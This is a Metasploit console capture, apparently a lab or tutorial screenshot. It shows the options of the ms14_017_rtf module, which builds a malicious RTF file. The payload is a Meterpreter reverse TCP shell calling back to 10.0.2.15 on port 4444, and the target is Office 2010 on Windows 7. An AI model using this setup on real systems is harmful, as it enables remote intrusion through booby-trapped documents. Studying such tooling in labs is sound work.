 msf exploit(windows/fileformat/ms14_017_rtf) > options
Module options (exploit/windows/fileformat/ms14_017_rtf):
Name Current Setting Required Description
FILENAME msf.rtf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
0 Microsoft Office 2010 SP2 English on Windows 7 SP1 English
View the full module info with the info, or info -d command.
msf exploit(windows/fileformat/ms14_017_rtf) >